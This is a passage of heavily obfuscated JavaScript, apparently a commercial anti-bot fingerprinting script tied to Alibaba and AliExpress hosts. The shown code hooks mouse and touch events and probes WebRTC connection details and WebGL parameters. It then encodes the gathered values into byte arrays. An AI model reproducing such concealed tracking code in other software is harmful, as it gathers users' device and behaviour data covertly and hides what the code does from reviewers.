12==g?(yv=xh+yv,I=78274):g<12?10==g?I=(Hj=$)?61441:78785:g<10?(P=void 0,Bx=Eb,fm=W,g5=void 0,Sb=void 0,Sb=0,g5=0,I=107460):(Li=Li.split("").reverse().join(""),zQ=DJ[Li],Li=1,I=zQ?8770:25986):14==g?(A[Bi]=[],I=79104):g<14?(e=G,I=o?41796:29378):15==g?(t=!l[yv],I=(w=(r=(w=r==r)*w)>-110)?33731:53314):g>15&&(B=t,I=24643);else 26==g?(IM=vx[w5],W=IM[a],Fo[a]=gm[a]^W,I=92033):g<26?21==g?(_=b.charCodeAt(i)-349,K+=String.fromCharCode(_),I=54978):g<21?19==g?I=99586:g<19?(gH=(gH="yarrAsi").split("").reverse().join(""),EL=Array[gH](HZ),I=EL?20481:54852):I=(RK=$)?87812:136065:23==g?(p++,I=25154):g<23?(L=B[Wc],I=57665):24==g?(G=wZ.charCodeAt(EL)-473,e+=String.fromCharCode(G),I=106881):g>24&&(I=(uu=-1===(FZ=SI))?132418:75649):30==g?(SI=uu,R6=1,I=91712):g<30?28==g?I=9088:g<28?I=n<ei.length?74433:42240:(E.push(0),I=59524):32==g?(JY[W5]=yn,yn="cl",yn+="a",yn+="ssNa",eW=a6[yn+="me"],I=eW?14145:8516):g<32?(HZ=1,I=(G=md<3)?59522:20803):33==g?(b++,I=37120):g>33&&(y=(ei=y).length>0,I=y?129026:47233)}),this);break;case 8:F((function(){if(17==g){for(zU=void 0,aB=R,lT=[],k=Qz,B=b=184,b=0;b<aB.length;b++)ln=aB[b],B=(L=B+1)%k.length,L=k.charCodeAt(B),L=255&(ln^=L),lT.push(L);aB=zU=lT,Y=Y.concat(aB),I=59010}else if(g<17)8==g?(_=l,q=(l=k)[ux],K=q,q=i=q=_,I=K.indexOf?9665:29442):g<8?3==g?(Fo=w5[gm],a=void 0,IM=Fo,Fo=parseInt(IM),I=(a=!(Fo=a=W=Fo===IM))?104580:120004):g<3?1==g?(OK=714,I=54145):g<1?(M=-1,I=103489):I=(zw=1===(h*=zw=QO))?45380:91777:5==g?((U=M[k]===_)&&(K=k,i=1),I=139971):g<5?(EL=void 0,Dh=0,x=(L5=e).length,Qu=void 0,yi=x,x=parseInt(yi),I=(x=Qu=h9=x===yi)?140546:34179):6==g?(B=k[SX],I=104065):g>6&&(RN=0,I=22531):12==g?(EL=Dh,I=67008):g<12?10==g?(kn=0,I=95747):g<10?I=_?111490:116353:(Y.push(0),I=75521):14==g?(t=!1,I=29380):g<14?(b=[],L=E[Bb],I=L?116228:51140):15==g?(y=-1,I=42114):g>15&&(g8=D,I=33988);else if(26==g)I=_<K.length?108675:126981;else if(g<26)if(21==g){for(l=0;l<h.length;l++)(Q=h[l]===s)&&(M=l,U=1);I=U?82628:17155}else g<21?19==g?I=123712:g<19?(fm.push(g5),I=x$?115200:16708):(k2=(gr=Q%128)+128,dZ=(gZ=63&(dZ=(gZ=Q-gr)/128))+(gr=64*zw),(lr=[]).push(k2,dZ),MB=lr,I=99137):23==g?(Dh=59^EL.charCodeAt(N),G+=String.fromCharCode(Dh),I=95298):g<23?I=Z7<256?140931:79233:24==g?(f=J,I=140484):g>24&&(HZ=void 0,e=ab,I=(G=e=Io)?50625:21953);else 30==g?(N=Dh.indexOf("OpenHarmony"),e=-1!==N,I=77953):g<30?28==g?I=Is<256?13890:54276:g<28?(yv&&(bs+=16),yv=1,dF=bs<BM.length,I=dF?2180:87172):(c=void 0,w5=Il,vx=hB,gm=vo,Fo=[],a=void 0,a=0,I=131331):32==g?(t=k,I=58369):g<32?(i=0,I=128324):33==g?I=a6<e7.length?41347:74499:g>33&&(I=(HZ=md)?45058:17472)}),this);break;case 9:F((function(){if(17==g)t=l,I=(A=SU>127)?448:131521;else if(g<17)8==g?I=md?103872:132164:g<8?3==g?(V=void 0,Rn=Is,Sb=Bx,Hj=void 0,LC=void 0,LC=0,Hj=0,I=5700):g<3?1==g?(gm=0,I=115715):I=g<1?(xM=o)?21507:78849:G8?61442:34948:5==g?(u=0,I=12355):g<5?(dF=new RegExp(wa,Px),c=hB[zQ](dF),I=c?12931:25028):6==g?I=p<LC.length?110852:129028:g>6&&(I=Z7?90372:111683):12==g?(q=void 0,K=A,i=[],_=RK,M=0,U=0,I=61696):g<12?10==g?(Z=C8,O=G9,C=Ep,I=124676):g<10?(Rn=Hj=(Hj=1===(Sb=1&Eb))?Rn^Is:Rn,I=(Sb=Is>127)?63042:78787):(U=l[vR],(s=U[zU])?(kn=9,K=1):i=-9,w=(T=j!=T)*T,T=98|(j=T==j),I=(T=w>(T<<=26))?140865:16706):14==g?I=kt<fe.length?770:41219:g<14?(D=-1,I=13315):15==g?(i++,I=135300):g>15&&(vo=Array[DJ],Il=vo.slice,hB=Il[e7](hB),I=86020);else if(26==g)q=t[ux],A=q.length,(q=t[ux]).push(R),I=30084;else if(g<26)if(21==g){for(d=f,f=[],Z=void 0,Z=0;Z<16;Z++)f[Z]=d[y[Z]];cj=n=f,n=void 0,y=cj,f=[],(Z=d=!1)?((d=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),Z=d):((d=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),Z=d),d=Z,Z=void 0,I=17858}else g<21?19==g?(Qu=kc,x>>>=1,I=82113):g<19?(V=Rn,R[Qz]=V,I=107712):(QO=Q,I=42818):23==g?I=(p=$)?100291:49218:g<23?(a=Rn[G],J=0,I=133187):24==g?I=(yx=RN)?20544:49792:g>24&&(D+=zx,L=t[Bi],q=void 0,K=0,i=D,I=(_=L).indexOf?38979:14146);else 30==g?I=G?33088:137282:g<30?28==g?((Z7=p)?(Y.push(1),Y=Y.concat(Z7)):Y.push(0),p=void 0,Z7=c4,E=(FL=Lt)[$s],I=E?18368:12867):g<28?I=vC?58755:66115:(Qu=Dh[x],yi=void 0,h9=Qu,Qu=parseInt(h9),I=(yi=!(Qu=yi=kc=Qu===h9))?135875:24832):32==g?I=KB[iX]?66244:21826:g<32?I=(_=Q)?41539:54915:33==g?(A=0,I=133056):g>33&&(fm=void 0,I=(g5=(Sb=0|(g5=x$))<128)?451:10240)}),this);break;case 10:F((function(){if(17==g)i=(t=L).concat(i),$=i,I=62148;else if(g<17)if(8==g)k="[",k+="obje",b=E.global+1,k+="ct gl",k+="o",k+="bal",I=(L=b===(k+="]1"))?5442:84036;else if(g<8)3==g?(m=0,I=54403):g<3?1==g?(A++,I=87683):g<1?(l=t^SU,I=70210):(QO=10,I=8706):5==g?I=(kn=q)?38020:63044:g<5?(t=Tv,I=30594):6==g?($=void 0,A=(R=Lt)[Wc]<<1,D=R[rV]<<4,I=(R=$=A=[R=A|D])?91778:6274):g>6&&(m=S[$G],I=m?21889:66816);else if(12==g)E0=Bc[SM](yH,P3,IM,0,H0,Hq),LL=Qu[BM](E0,Dh),Dh=bs,E0=Bc[SM](yH,P3,IM,LL,yg),yg=Bc[SM](yH,P3,IM,LL,H0,af),yH[dp]=Dh,Dh=kc[aI](c),kc=Dh[0],Qu[IM]=E0,yH[hD]=yg,I=kc?87297:20485;else if(g<12)10==g?(RN=0,I=127874):g<10?I=111043:(y=O,I=(w=(j=(w=!T)*w)>-162)?18497:78724);else if(14==g)g8=(K=q%128)+128,K=127&(M=(i=q-K)/128),(i=[]).push(g8,K),A=i,I=32771;else if(g<14)I=(Ty=Pl)?58691:21892;else if(15==g){if(Dh=L5){for(L5="\u03fb\u03ec\u03f2\u03f0\u03e4",x="",Qu=0;Qu<L5.length;Qu++)h9=L5.charCodeAt(Qu)-907,x+=String.fromCharCode(h9);(L5=eW[x]===yi)||(x=yi+1,L5=eW.pageY===x),Dh=L5}I=(L5=Dh)?38785:41346}else g>15&&(k=M.indexOf(_),K=k,I=91906);else 26==g?(Rn=ZN(S[x$],OA,H),L2=u[0],u[0]=L2.concat(Rn),v++,I=24645):g<26?21==g?(MA=Ey[E0],I=53508):g<21?19==g?(yH=dp,dp="src",I=o?50368:132420):g<19?(k0+="uildVe",ib=(ib="dopi|dapi|enohpi|mra").split("").reverse().join(""),S7+="etnio",p="re",Ty="webkitRTCPeerConnection",Qz=0,R="k",Z7=[],fe+="PaintC",zU=!$,Sb[dI]=[],$="_",g1+="n",FL="",I=129156):(Ty=LC[p]>255,I=45636):23==g?(O=Z[d]===Qn,I=O?112388:104128):g<23?(vo=Array[uu](hB),I=vo?46659:37890):24==g?(z=xE.indexOf($O),QO=z,I=50690):g>24&&(vo=c=Fo,I=5444):30==g?(g8=K=MB,Y=Y.concat(g8),I=67009):g<30?28==g?(b=ij,I=47172):I=g<28?139457:DJ<G8.length?140993:1732:32==g?I=(q=-1===(D=q))?74048:79808:g<32?(c.push(z2),I=8451):33==g?(MA[ch]=2,I=112643):g>33&&(t||(L=992),er=B.charCodeAt(t),A=er^L,L=er,ln+=String.fromCharCode(A),I=61507)}),this);break;case 11:F((function(){17==g?(vo=yv+hB,yv=void 0,Il=vo,vo=3478,aI="p",aI+="h5",aI+=".ynuf",aI+=".a",aI+="liapp.or",xh=aI+="g",c=!(aI=Sm)[DI],I=c?90434:8195):g<17?8==g?(o=Io===sE,I=38788):g<8?3==g?(SU++,I=65985):g<3?1==g?I=s<g8.length?772:91714:g<1?(_=(i=A%128)+128,M=127&(i=(M=A-i)/128),(D=[]).push(_,M),L=D,I=132546):(Sb=zU,Rn>>>=1,I=70083):5==g?(xM="ns",Pa[a7]=xM,I=46852):g<5?((uu=Sb)[XF]=-1,uu[_l]=-1,I=(uu=Ey)?103044:38404):6==g?(Fo[W]=IM^Kz,I=61955):g>6&&((o=g4===Qb)&&(o=Io===Iz),I=(G=o)?20736:82114):12==g?($=void 0,ib=c8[Qn](So[Z]),p=void 0,zU=ib,zU+=zx,(ib=KB)[Bi]||(ib[Bi]=[]),FL=c8[Qn](So[C]),aB=ib[Bi],lT=zU,RK=aB,KB[yo]=FL,I=RK.indexOf?115842:83011):g<12?10==g?(eW[mj]=RN,I=136512):g<10?(kn=B+FL[P7],q=A<kn,I=21122):(xh=w5,I=37380):14==g?(D=A,I=87108):g<14?(N[bs](125,1,62,20),N[c]=IM,N[W]=DG,N[yg](cj,2,15),N[c]=H0,N[W]=E0,N[yg](cj,4,45),N=G[LL](),I=N?77827:87620):15==g?(G8[Vq]=[],I=120066):g>15&&(y=(X=y)[0],I=y?20549:131905):26==g?I=D?53699:120896:g<26?21==g?($=D=[re],I=132802):g<21?19==g?I=So?75395:123585:g<19?I=P?96321:128130:(i=q[vR],_=i[DT],~(i=J.indexOf(_))&&(rs[sl]=3,A=void 0,D=1),I=107202):23==g?((M=_)?(_=l[Wu](ql),U=K[yv],s=_[vx](U[e7],U),(_=s)||(_=[]),_=(U=_).join(wr),U=_.split("12306.cn"),_=U.length,_=255&(U=_-1),t.push(1,_)):t.push(0),j=(r=r>=r)*r,r*=T=!T,I=(T=(w=j+(w=T*T))>=(r*=2))?25603:51076):g<23?(zx="ob",zx+="je",I=(SM=typeof F6!==(zx+="ct"))?111492:116033):24==g?(G++,I=124228):g>24&&(Sb.slice?Sb=Sb.slice(Z,Hj):(y=Array[DJ],Sh=y.slice,Sb=Sh[e7](Sb,Z,Hj)),I=(r=(r=(j=(T=w!=w)+(w=j==j))*j)>=(j=T*w))?103296:5636):30==g?(Y.push(1),Y=Y.concat(p),I=12482):g<30?28==g?I=G<Dh.length?55044:111876:g<28?(a6=f6.charCodeAt(zQ)-390,E4+=String.fromCharCode(a6),I=(w=(w=(j=r<j)*j)>-230)?384:82176):(Is=!1,I=59265):32==g?(gm=w5<xh.length,I=gm?133060:111491):g<32?(L=void 0,A=R,q=Lb,K=R,I=(D=Z7)[kp]?33792:102723):33==g?I=md<JY.length?135681:94980:g>33&&(b=s.indexOf(U),_=b,I=900)}),this);break;case 12:F((function(){if(17==g)I=(S=H>0)?13954:16513;else if(g<17)if(8==g){for(;v<255;v++)Sh=f[FL=255-v],Sh|=FL=Sh<<8,FL=99^(Sh^=lT=(aB=(lT=(FL=Sh>>4)^(aB=Sh>>5))^(FL=Sh>>6))^(FL=Sh>>7)),Ty[f[v]]=255&FL;Eb=Ty,f=14,v=c,Sh=[],I=w?59076:49664}else g<8?3==g?(yx="poTllorcs",JY=eW.body,yx=yx.split("").reverse().join(""),xM=JY[yx],I=17793):g<3?1==g?(i=9,_=1,I=37378):g<1?(Ty=fe[kt],Qz=void 0,zU=Ty,Ty=parseInt(zU),I=(Qz=!(Ty=Qz=E=Ty===zU))?9536:51267):I=c4<Ty?67137:26689:5==g?I=N<e.length?4418:53698:g<5?I=(_=-1===(b=_))?99332:39040:6==g?I=(W=a)?103620:58307:g>6&&(_=0,I=25281):12==g?(U=b[M](35632,36338),z=U[Q],_.push(z),U=b[M](35632,36337),z=U[s],_.push(z),U=b[M](35632,36337),z=U[h],_.push(z),U=b[M](35632,36337),z=U[Q],_.push(z),U=b[M](35632,36336),z=U[s],_.push(z),U=b[M](35632,36336),z=U[h],_.push(z),I=57664):g<12?10==g?(R=M.indexOf(_),K=R,I=34498):g<10?(ei++,I=29056):(hD=ZJ,I=41728):14==g?(x$=Rn=[gU],I=54084):g<14?(Q7++,I=107650):15==g?(c++,I=17475):g>15&&(C[0]=X[Sm](P,v),v=X.indexOf(m,P),I=(m=-1!==v)?20482:46788);else if(26==g)M=q[Bi],i=M.length,(M=q[Bi])[i]=K,I=96256;else if(g<26)if(21==g)R=A=[b],I=100032;else if(g<21)19==g?(dq=gH,I=5376):g<19?(pt++,I=78144):(t[Bi]=[],I=9792);else if(23==g)I=(M=Q)?91715:45696;else if(g<23){for($=void 0,R=c4,Z7=Lt,L=zx+Bc,t="\u03d9\u03d0",A="",D=0;D<t.length;D++)q=t.charCodeAt(D)-944,A+=String.fromCharCode(q);t=L[r8](A,")"),L=new RegExp(";}$"),A="}",t=t[r8](L,A),L=t.length,D=0|(A=L/ig),I=4928}else 24==g?(x=!1,Qu=1,I=38275):g>24&&(I=E<k?12609:66498);else 30==g?(Y=!1,I=124419):g<30?28==g?(n++,I=99905):g<28?I=(N=yi)?132674:86915:(vx=a=bs,I=(a=gm>0)?26434:74946):32==g?(Kt=IM=(IM=1===(FN=1&gm))?Kt^Fo:Kt,I=(FN=Fo>127)?123908:29955):g<32?(b=E[zU]<0,I=57920):33==g?(E++,I=71808):g>33&&(I=111106)}),this);break;case 13:F((function(){if(17==g)I=(U=_!==i)?59396:131396;else if(g<17)if(8==g)I=(b=i)?32768:42817;else if(g<8)if(3==g)G=G.slice(),r=!T,I=(j=(r*=r)>-191)?79488:28867;else if(g<3)1==g?(b=M=[U=k+(M=64*i)],I=54211):g<1?(k=E[dO],A=void 0,q=k,k=(D=E)[ux],K=void 0,i=0,_=q,I=(M=k).indexOf?91073:51072):(vo=hB[Iv],yv=vo[wU](),I=74628);else if(5==g)s=h.split(l),z=Q.split(l),Q=0,g8=s[A],I=g8?66241:6272;else if(g<5)i=A,_=1,I=4738;else if(6==g){for(c=void 0,a=x$,W=m,P=void 0,Eb=void 0,Eb=0,P=0;P<8;P++)Eb=Is=(Is=1===(L2=1&a))?Eb^W:Eb,L2=(L2=W>127)?283^(Is=W<<1):W<<1,W=L2,a>>>=1;c=Eb,z2[x$]=c,I=12611}else g>6&&(Y.push(0),I=90882);else 12==g?(gm+="ga",gm+="rfu 0 ",gm+="noitare",gm+="n",gm+="eg ",gm+="0 tropr 0.",gm+="0.0.0 rddar x",gm+="lf",gm+="rs pyt",gm=(gm+=" ").split("").reverse().join(""),Fo=vx.concat(vo,gm),c[wZ]=Fo.concat(Il," network-cost 999"),vx=(vx="xednIeniLMpds").split("").reverse().join(""),I=112641):g<12?10==g?(i=0,I=96131):g<10?(bs=a[Fo],W=void 0,Kz=bs,bs=parseInt(Kz),I=(W=!(bs=W=DG=bs===Kz))?132288:55041):(R|=b=32,I=128004):14==g?I=(g8=Q)?104067:128512:g<14?(K=-1,I=141056):15==g?I=(L=A=L)?1344:107456:g>15&&(c=[],E0=Object[RW](PerformanceEntry[DJ],"name"),I=(Kt=E0)?128388:116674);else 26==g?(RN++,I=128257):g<26?21==g?(b++,I=16576):g<21?19==g?(e=Dh.indexOf(N),EL=e,I=129089):I=g<19?yi<8?5124:141440:aI<hB.length?127232:42883:23==g?I=B?62979:83585:g<23?(yn=+new S4.Date-G8[xB],eW=0,o=1===G8[Ra],xM=ye.identifier,wZ=void 0,RN=0,yx=yn%7,JY=[],gH=G8[SY],JY[ie]=[],I=ye.pageX?91137:53760):24==g?(e7=!f6[il],I=e7?9216:22403):g>24&&((ye=Li[IF]).push(yj),Li[pu]++,ye=Li[IF],o=ye.length,I=(ye=o>Sr)?29248:41665):30==g?(q=t[Bi],Z7=q.length,(q=t[Bi])[Z7]=A,I=2112):g<30?28==g?(FZ=RO[EL],uu=FZ[e],FZ="\u029a\u029d\u0295\u0297\u029c\u025c\u02a2\u028f\u029d\u0290\u028f\u029d\u025c\u0291\u029d\u029b",pv="",R6=0,I=46018):g<28?I=(l=1===t)?88131:12289:(gU=x$=Rn=g5+1,OA.push(Bx),Bx=void 0,I=(Rn=(x$=0|(Rn=x$=Is-v))<16384)?4996:29313):32==g?(g5=Sh,Rn=Rn.concat(g5),g5=Sb[HR],I=g5?136194:33858):g<32?I=Fo?46529:136448:33==g?(G=void 0,N=HZ.length,L5=N,N=parseInt(L5),I=(N=G=x=N===L5)?107012:22016):g>33&&(Sh=0,I=17473)}),this);break;case 14:F((function(){if(17==g)Il=a,I=115202;else if(g<17)8==g?I=zU<b.length?83201:111168:g<8?3==g?(i++,I=96131):g<3?1==g?(k=E=k,E=void 0,t=255&(L=(B=k)>>24),A=255&(L=B>>16),l=255&(L=B>>8),(k=[]).push(t,A,l,L=255&B),k=E=k,I=74112):g<1?(i=(D=B%128)+128,D=127&(K=(q=B-D)/128),(q=[]).push(i,D),t=q,I=82304):(d=!1,C=1,I=50947):5==g?(M=void 0,s=navigator[O],s=0,h=0,Q=0,z=q[E4],g8=void 0,MB=z[S4],zw=void 0,QO=void 0,lr=0,z[S4]=function(){rs[r0]++},gr=0,I=(gZ=rs)[Bi]?20480:65923):g<5?(b=K,I=D?133249:86531):6==g?(f6="su",f6+="co",f6=(f6+="f").split("").reverse().join(""),(a6=RP===f6)||(f6=(f6="nisucof").split("").reverse().join(""),a6=RP===f6),I=(f6=a6)?25473:131395):g>6&&(a6=yj,I=13762):12==g?(p=void 0,FL=(Z7=Lt)[q9],I=FL?131075:66499):g<12?10==g?(t=ij,I=30594):g<10?(Kz="\u01d6\u01b7\u01c3\u01a0\u01c8",DT="",DG=0,xF=0,I=95105):(yn=a6.charCodeAt(e7),eW=yn^ye,ye=yn,yj+=String.fromCharCode(eW),I=91905):14==g?(_=(D=b%128)+128,D=127&(i=(K=b-D)/128),(K=[]).push(_,D),R=K,I=128772):g<14?(e=md<gH.length,I=e?62403:140929):15==g?I=(L2=x$)?116352:22272:g>15&&(B=er=[t],I=16896);else if(26==g)Hj=void 0,p=255&($=(Y=c4)>>8),(c4=[]).push(p,$=255&Y),c4=Hj=c4,Lt=0,I=37251;else if(g<26)if(21==g)o="t",o=(o+="uc").split("").reverse().join(""),I=(xM=RP===o)?83265:114691;else if(g<21)if(19==g){for(N.lazada="umlazada.alibaba.com",Dh="\u0172\u0101\u012c\u0149\u0128\u015b\u012f\u0102\u0175\u0100\u016d\u0143\u0122\u014e\u0127\u0145\u0124\u0146\u0127\u0109\u016a\u0105\u0168",x="",Qu=0,yi=0;yi<Dh.length;yi++)yi||(Qu=263),kc=Dh.charCodeAt(yi),yH=kc^Qu,Qu=kc,x+=String.fromCharCode(yH);N["us-east"]=x,Dh="r",x="r",x+="u",x+="-wum.a",x+="liexpre",x+="ss.com",N[Dh+="u"]=x,I=59204}else g<19?I=Fo<16?91010:50113:(k=-1,I=129154);else 23==g?(yn="ta",RN=wZ[yn+="rget"],yn=RN===document.body,I=yn?14084:124864):g<23?(gm[Fo]=vx[w5[Fo]],I=49924):24==g?(i=0,I=94465):g>24&&(p=void 0,p=(E=Lt)[n$],I=(E=p)?83395:136835);else 30==g?(O=ei[c=255-ca],O|=c=O<<8,c=99^(O^=W=(a=(W=(c=O>>4)^(a=O>>5))^(c=O>>6))^(c=O>>7)),d[ei[ca]]=255&c,I=28674):g<30?28==g?(sR=(gZ=gr%128)+128,gZ=127&(dZ=(k2=gr-gZ)/128),(k2=[]).push(sR,gZ),QO=k2,I=66497):g<28?(b=er=i,I=112131):(b=_=[M=K+(_=64*D)],I=30274):32==g?(D=(t=K|=lr)>>24,K=t>>8,i=255&t,t=255&(q=t>>16),q=255&D,D=255&K,Q.push(q,t,D,i),$=t=MB=Q,I=94786):g<32?(yx=RN,(RN=o.body)?(JY=o.body,RN=JY.clientLeft):RN=0,JY=RN,RN="b",RN+="o",gH=o[RN+="dy"],I=gH?50944:41476):33==g?(y=zx,I=103488):g>33&&(I=$<Y.length?110722:82371)}),this);break;case 15:F((function(){17==g?(M=!1,I=(Q=0===D)?5378:26180):g<17?8==g?(E=nd,I=13763):g<8?3==g?(dp[T8]=ij,I=90116):g<3?1==g?(xM=739,I=136964):g<1?(aI=!1,I=129092):(Kt=aI[Fo=c+1],Fo=63&Kt,w5=(FN=(Kt=31&vx)<<6)|Fo,c+=2,I=137027):5==g?I=u?132035:20866:g<5?I=(Q=g8)?70596:70594:6==g?(L=ln,I=106753):g>6&&(_=1===A[HP],I=_?45634:65537):12==g?I=(EL=dp)?102980:123906:g<12?10==g?(LL=!1,I=108225):g<10?(f6="cl",yj="se",f6+="ie",f6+="ntX",yj+="h",yj=(yj+="cuot").split("").reverse().join(""),ye=DJ[yj],yj=ye[0],a6=yj[f6],I=10242):I=R6<FZ.length?10308:103491:14==g?(Is=OA%AN[MC],x$=0!==Is,I=80004):g<14?(xG=(dp=o)[E4],(dp=yx)[T8]=0,I=(Ks=xG)?137348:24581):15==g?(u=m=(m=S<u)?S:u,V[1]=[],m=0,P=[],v=u+X[P7],I=(OA=v<0)?29889:21376):g>15&&(p=b,I=4673):26==g?(J=1,I=49221):g<26?21==g?I=63491:g<21?19==g?(Eb++,I=67520):g<19?(G8=DJ.srcElement,I=91907):I=(t=b<L)?132099:58561:23==g?(RK[Wc]=1,$=b=[0],I=82370):g<23?(i=-1,I=12992):24==g?I=e?17539:66818:g>24&&(z=Q[D]===h,I=z?123395:18560):30==g?(y=m,I=21377):g<30?28==g?I=x?83778:41027:g<28?I=4417:(q=-1,I=131714):32==g?(fm=Ey,S[a]=fm,I=135489):g<32?(b=R=A=b+1,R=void 0,I=(A=(b=0|(A=b))<128)?98627:140100):33==g?(z2=Eb,I=91008):g>33&&(q=0,K=[],i=0,I=122883)}),this);break;case 16:F((function(){17==g?I=bs<16?87618:131460:g<17?8==g?(G8[Bi]=[],I=67075):g<8?3==g?I=O<3?67650:50307:g<3?1==g?(gm[xh](Fo,vx),c=void 0,gm=void 0,Fo=dK,a=w5=hB,Kt=vx=Il,vx=[],FN=void 0,FN=0,I=71489):g<1?(g5|=128,I=74242):(X=Array[uu](Hj),I=X?18370:133185):5==g?I=yj[Bb]?53317:66882:g<5?(yv=hB.length+zx,vo=yv.length,Il=0,aI=0,xh=xG,I=78274):6==g?(y=m=[],I=128832):g>6&&(g1||(Bc(Ih,c8,"mousedown",Bc,!1),k0="mo",Qw="kc",k0+="us",Qw=(Qw+="ilc").split("").reverse().join(""),Bc(Ih,c8,k0+="eup",Bc,!1),Bc(Ih,c8,"mousemove",Bc,!1),Bc(Ih,c8,Qw,Bc,!1)),Bc(Ih,c8,R,Bc,!1),g1=J.indexOf(Ey),Bc(Ih,c8,vC,Bc,!0),Bc(Ih,c8,L2,Bc,!0),I=~g1?119044:59201):12==g?(lT=ib[Bi],FL=lT.length,(lT=ib[Bi])[FL]=zU,I=95107):g<12?10==g?(M=(K=A%128)+128,K=127&(_=(i=A-K)/128),(i=[]).push(M,K),R=i,I=119299):g<10?(Il=hB.length,aI=void 0,c=Il,Il=parseInt(c),I=(Il=aI=w5=Il===c)?26563:61763):(Z7?(p=b=[],Qz=1):((b=[]).push(B=[0],ln=[0]),p=B=b,Qz=1),I=115716):14==g?(Ks=h9=vo,h9=void 0,yv=hB,hB=Sm,Sm=Ks,Ks=void 0,vo=hB,Il=void 0,aI=Hx,xh=[],c=0,w5=void 0,It=pW,I=17796):g<14?(k2=(lr=Q%128)+128,dZ=(lr=63&(gZ=(gr=Q-lr)/128))+(gZ=64*zw),(gr=[]).push(k2,dZ),MB=gr,I=59331):15==g?(A=U.indexOf(M),i=A,w=(j=r<w)instanceof Boolean,T=j+w,r=j*w,I=(T=(T*=T)>=(r*=4))?51201:29442):g>15&&(b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?139588:70468):26==g?(b=Ao,I=112131):g<26?21==g?(A=l[v4],D=void 0,K=A,A=(q=l)[ux],i=void 0,_=0,M=K,I=(U=A).indexOf?5636:99330):g<21?19==g?(LC=v.length,Y=void 0,$=LC,LC=parseInt($),I=(LC=Y=ib=LC===$)?79040:47107):g<19?(xh=c,I=57539):(m=H[mp],I=106884):23==g?I=i?34498:5633:g<23?(K=0|(Q=31*K),Q=s.charCodeAt(U),K+=Q,U+=M,I=324):24==g?(A=0,I=58627):g>24&&(Y.push(1),Y=Y.concat(E),I=70720):30==g?(pT=void 0,o=ab,yx=pm,JY=UG,md=TK=[TK],HZ=ct,e=Io,G=gH=dq,I=(gH=+(EL=g4)===EL)?141057:47044):g<30?28==g?I=(eW=yn)?106947:42049:g<28?(fm=0,I=107139):(i=-1,I=74371):32==g?(yx=736^eW.charCodeAt(RN),xM+=String.fromCharCode(yx),I=107330):g<32?((RK=[]).push(re,0),$=b=RK,I=(w=(r=(j=r>j)*j)>=(j=(T=j*(w=j>=T))-(j=w*w)))?20930:30656):33==g?(Sh=Sb[HR],g5=Sh[gU],I=33858):g>33&&(e=wm[(Hx=e).length],dK=e,EL=null==e,I=111617)}),this);break;case 17:F((function(){if(17==g){for(vo=void 0,aI=hB,hB=[],xh=[],c=void 0,w5=void 0,vx=void 0,gm=[],Fo=void 0,c=0;c<Dt;c++)a=[],FN=aI[Kt=4*c],Kt=aI[IM=(Kt=4*c)+1],IM=aI[bs=(IM=4*c)+2],bs=aI[W=(bs=4*c)+3],a.push(FN,Kt,IM,bs),w5=a,hB[c]=w5;c=Dt,aI=0,I=30592}else if(g<17)if(8==g)(Sh=g5)?(g5=Sb[HR],S7=g5[gU],Sh=S7[L2](2)):Sh=0,g5=Sh,Rn=Rn.concat(g5),Rn=fm=Rn,m=m.concat(Rn),I=78401;else if(g<8)if(3==g)gH=ab,(md=pm)[eI]=-1,md[lM]=-1,HZ=+new gH[yx]-md[xB],gH=md[IF],I=gH?66436:33154;else if(g<3)1==g?(i=A[Bi],b=i.length,(i=A[Bi])[b]=D,I=25666):g<1?(P=Is^Bx,Is=u[Bx=3+(Is=4*m)],Bx=iQ[Is],O[Eb]=P^Bx,I=128641):(Y.push(0),I=50050);else if(5==g){for(f[3]=C,d=f=d=f;c<4;c++)d[c]=Bh[d[c]];(n=DG=d)[0]=n[0]^y,I=58497}else g<5?I=55299:6==g?(b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?128707:964):g>6&&(vo=hB[Il](Kt),dh=aI=vo,I=99329);else 12==g?(Q=127&i,I=(i>>=7)?128704:28676):g<12?10==g?(Il=aI,aI="\x1cy\rH$A,I'S b\x1bO.I\x07f\vn",xh="",c=0,Z1=0,I=119492):g<10?(i=-1,I=79169):(X[0]=AN[Sm](P,v),v=H+V,OA=AN.indexOf(v,P),(P=-1!==OA)&&(X[1]=1),y=X,T=35|(r=!(w=(T=j==T)*T)),I=(j=w>(T<<=26))?1216:69696):14==g?(t=ln[dh],A=t[RK](L),I=A?120644:5):g<14?(z2=void 0,LL=(E0=yg).length,ei=void 0,J=0,n=LL,LL=parseInt(n),I=(LL=z2=d=LL===n)?71298:83329):15==g?(L=l,I=29764):g>15&&(RK++,I=33475);else 26==g?(QO=MB[Bi],gZ=QO,QO=z+s,I=gZ.indexOf?106756:55296):g<26?21==g?(_=i[a$],M=L[SY],s=M[U=_%7],M=s^i[Vv],i=void 0,s=M,h=(U=L)[ux],Q=void 0,z=0,g8=s,I=(MB=h).indexOf?135616:135236):g<21?19==g?(E+=zx,Z7=lT[Bi],k=void 0,RK=0,b=E,I=(B=Z7).indexOf?25152:96384):g<19?(i=542,I=78851):(A=0,I=41029):23==g?(N++,I=42564):g<23?(m=O.name===Dh,I=86272):24==g?I=65987:g>24&&(f6=[],yj=zx,ye=+new(a6=pT).Date-yj[xB],a6=ye%7,e7=yj[SY],f6[WT]=un,yn=e7[a6],I=yj[m3]?50500:120576):30==g?(RN=!1,yx="bo",gH="",yx+="tto",md="\u0332\u0329\u0336",HZ="ge",HZ+="t",HZ+="Boundi",e=0,I=69632):g<30?28==g?(Q=9,MB=1,I=82241):g<28?(zU=k=[lT],I=111809):(K=-1,I=83457):32==g?(s=_.charCodeAt(U)-303,M+=String.fromCharCode(s),I=86211):g<32?I=b<M.length?67265:26048:33==g?I=(K=-1===(b=K))?30528:61634:g>33&&(KB[sl]=3,b=void 0,Kp=1,I=98880)}),this);break;case 18:F((function(){17==g?(l=7===k,I=4356):g<17?8==g?(P++,I=62532):g<8?3==g?(p=k=[0],I=91522):g<3?1==g?(ln="a",l="numItems",D="itemSize",A=(A="reffuBdnib").split("").reverse().join(""),q=[],b[A](34962,er),er[l]=3,ln+="taD",er[D]=3,q.push(-.2,-.9,0,.4,-.26,0,0,.732134444,0),ln+="ref",A=q,ln=(ln+="fub").split("").reverse().join(""),q=new 